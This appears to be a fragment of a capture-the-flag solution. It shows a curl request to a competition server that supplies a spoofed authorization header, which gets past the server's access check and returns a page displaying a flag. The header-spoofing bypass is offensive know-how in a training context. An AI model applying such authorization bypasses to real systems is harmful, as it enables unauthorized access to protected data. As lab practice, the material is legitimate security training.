 :~$ curl -H 'X-Chrono-Auth: Override_Approved_Level9' "http://ctf.nzcsc.org.nz:52700/docs/retrieve?doc_id=CV_MASTER_RESET_SEQ_001"
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Override Sequence Retrieved!</title>
    <link rel="stylesheet" href="/static/style.css">
</head>
<body>
    <div style="text-align: center; padding-top: 30px;">
        <h1>AUTHORIZED OVERRIDE - ACCESS GRANTED</h1>
        <p>The Master Reset Sequence has been successfully retrieved from the ChronoVault archives:</p>
        <div class="flag-container">FLAG[A1B2C3D4E5F60708]</div>
        <br><br>
        <hr>
        <p><a href="/">Return to Portal Home</a></p>
    </div>
</body>